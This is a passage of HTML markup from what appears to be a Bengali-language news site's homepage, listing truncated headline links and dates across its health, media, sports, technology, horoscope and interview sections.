                                            <a href="https://banglastatement.net/%e0%a6%aa%e0%a6%be%e0%a7%9f%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%8b%e0%a7%9c%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%b9%e0%a7%8b%e0%a6%95-%e0%a6%a8%e0%a6%b0%e0%a6%ae-%e0%a6%ae%e0%a6%b8%e0%a7%83/"> <i class="las la-arrow-right"></i> “পায়ের গোড়ালি হোক নরম [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%95%e0%a7%8b%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%93-%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%95%e0%a6%b7%e0%a7%8d%e0%a6%9f/"> <i class="las la-arrow-right"></i> কোষ্ঠকাঠিন্য ও শ্বাসকষ্ট  দূর করে [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%95%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%b9%e0%a6%93%e0%a7%9f%e0%a6%be-%e0%a6%89%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%96%e0%a6%be%e0%a6%ac%e0%a6%be/"> <i class="las la-arrow-right"></i> কেমন হওয়া উচিত রাতের খাবারের তালিকা [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%80-%e0%a6%9a%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a7%8e%e0%a6%b8%e0%a6%95/"> <i class="las la-arrow-right"></i> দুর্ব্যবহারকারী চিকিৎসকদের ইন্টার্নশিপ বাতিল হচ্ছে: [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                                <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/%e0%a6%ae%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a7%9f%e0%a6%be/"> মিডিয়া </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%9c%e0%a6%be%e0%a6%89%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/02/pic-002.jpg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%9c%e0%a6%be%e0%a6%89%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be/">জাউয়াবাজারে বিএনপি নেতাকে মিথ্যা মামলায় গ্রেফতারে ব্যবসায়ীদের প্রতিবাদ [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/azmiruddinabdulla/"> <i class="las la-arrow-right"></i> তরুণ উদ্যোক্তা আজমীর উদ্দীন আব্দুল্লাহ ( Azmir Uddin [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ae%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%96%e0%a6%b2%e0%a6%bf%e0%a6%ab%e0%a6%be-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81/"> <i class="las la-arrow-right"></i> মিয়া খলিফা সম্পর্কে কিছু অজানা [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a7%9f-%e0%a6%a4%e0%a6%b8%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a6%be-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%b0%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a7%80/"> <i class="las la-arrow-right"></i> প্রিয় তসলিমা নাসরিন বেশীরভাগ নারী সাংবাদিক পুরুষ সাংবাদিক [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a7%81%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a6%be%e0%a6%b0/"> <i class="las la-arrow-right"></i> অস্কার তুমি [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/%e0%a6%ae%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a7%9f%e0%a6%be/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                           

                           

                                

                            </div>

                        </div>

                    </section>

					
					
					      <!--==========itpolly=============

                            Section-five End

                    ==============itpolly============-->



                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-12">

                                    <div class="add-image">

                                            
                                    </div>

                                

                                </div>

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->





                    <!--==========itpolly=============

                            Section-Three Start

                    ==============itpolly============-->

        <section class="section-three">

            <div class="container">

                <div class="row">

                    <div class="col-lg-12 col-md-12">
					
				
																					
<!-- Category Title Start-->					
											

<div class="itpolly_cat1">
            <a href="https://banglastatement.net/category/sports/"> <i class="lar la-newspaper" aria-hidden="true"></i> খেলাধুলা  </a>
</div>

	
<!-- Category Title Close-->
	  
                        <div class="row"><!-- Responsive class use ***-->

                            								
								<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%a1/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/02/43.jpg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%97%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%a1/">প্রাথমিক বিদ্যালয় গোল্ডকাপ ফুটবল টুর্নামেন্টে জয় লাভ করেন [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ২০ ফেব্রুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
								<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%aa%e0%a7%8d%e0%a6%a4/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/ci1-30-578x337-1.png"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%aa%e0%a7%8d%e0%a6%a4/">সাকিবের বিরুদ্ধে গ্রেপ্তারি পরোয়ানা [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
রবিবার, ১৯ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
								<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-14-at-10.07.11-PM.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc/">বিএনপি রাষ্ট্র ক্ষমতায় গেলে নবীগঞ্জে স্টেডিয়াম হবে: মিফতাহ [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বুধবার, ১৫ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
								<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzNTA3LmpwZw.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">এবার আন্তর্জাতিক ক্রিকেটে বোলিংয়ে নিষিদ্ধ [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শনিবার, ১১ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
								<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%86%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%98%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b8-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%86/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzNDQ3LmpwZw.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%86%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%98%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b8-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%86/">আবেগঘন স্ট্যাটাস দিয়ে আন্তর্জাতিক ক্রিকেটকে বিদায় বললেন [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শনিবার, ১১ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
								<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%9f-%e0%a6%a8%e0%a6%be-%e0%a6%aa%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkyODA5LTE3MzU4MDI1NzguanBn.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%8f%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%9f-%e0%a6%a8%e0%a6%be-%e0%a6%aa%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95/">বিপিএলের টিকিট না পেয়ে কাউন্টারে অগ্নিসংযোগ, [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ২ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
								<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%9f%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a6%a4%e0%a7%83%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%9f%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a6%a4%e0%a7%83%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be/">টানা তৃতীয়বার বর্ষসেরা ক্লাব [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বুধবার, ১ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
								<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">	
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%95%e0%a7%87-%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ab%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a6%be%e0%a6%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2024/08/aW1hZ2UtMjgwNTI2LmpwZw.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%95%e0%a7%87-%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ab%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a6%be%e0%a6%87/">ভারতকে উড়িয়ে সাফের ফাইনালে [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
সোমবার, ২৬ অগাস্ট, ২০২৪

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

						
                    

                        </div>

                    </div>

                </div>

            </div>

        </section>
		
		     <!--==========itpolly=============

                            Section-Three End

                    ==============itpolly============-->


                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-12">

                                    <div class="add-image">

                                            
                                    </div>

                                

                                </div>

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->






                    <!--==========itpolly=============

                            Section-Five Start

                    ==============itpolly============-->



                    <section class="section-five">

                        <div class="container">

                            <div class="row">

                                
								
								<div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/info-tech/"> তথ্যপ্রযুক্তি </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%89%e0%a6%aa%e0%a6%a6%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%87-%e0%a6%b8%e0%a6%82%e0%a6%97/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2024/12/rahat-nahid-1734879506.jpg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%89%e0%a6%aa%e0%a6%a6%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%87-%e0%a6%b8%e0%a6%82%e0%a6%97/">তথ্য উপদেষ্টার সঙ্গে সংগীতশিল্পী রাহাত ফতেহ আলী খানের [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%9f%e0%a6%b8%e0%a6%be%e0%a7%9f-%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a7%87%e0%a6%b8/"> <i class="las la-arrow-right"></i> সামান্য পয়সায় অন্যের ফেসবুক মেসেজ পড়ে ফেলা [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a5%e0%a6%ae-%e0%a6%ab%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%ac%e0%a6%b2-%e0%a6%b8/"> <i class="las la-arrow-right"></i> বিশ্বের প্রথম ফোল্ডেবল স্মার্টফোন [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%a8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%95%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%9f%e0%a7%87%e0%a6%b8%e0%a6%b2%e0%a6%be/"> <i class="las la-arrow-right"></i> নিজেই পার্কিং করবে টেসলা গাড়ি !! [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ad%e0%a6%be%e0%a6%81%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8-%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be/"> <i class="las la-arrow-right"></i> ভাঁজ করা স্মার্টফোন বাজারে আনলো [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/info-tech/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>
								
								

                               <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/horoscopes/"> রাশিফল </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a6%9f%e0%a6%bf-%e0%a6%95%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%af%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%86%e0%a6%9c/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%86%e0%a6%aa%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a6%9f%e0%a6%bf-%e0%a6%95%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%af%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%86%e0%a6%9c/">আপনার দিনটি কেমন যাবে [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%86%e0%a6%9c%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%bf%e0%a6%ab%e0%a6%b2-5/"> <i class="las la-arrow-right"></i> আজকের [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%95%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%af%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%86%e0%a6%9c%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a6%9f%e0%a6%bf/"> <i class="las la-arrow-right"></i> কেমন যাবে আজকের [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%86%e0%a6%9c%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%bf%e0%a6%ab%e0%a6%b2-4/"> <i class="las la-arrow-right"></i> আজকের [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%86%e0%a6%9c%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%bf%e0%a6%ab%e0%a6%b2-3/"> <i class="las la-arrow-right"></i> আজকের [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/horoscopes/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                               <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/interview/"> সাক্ষাৎকার </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">বাংলাদেশের একমাত্র নারী [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

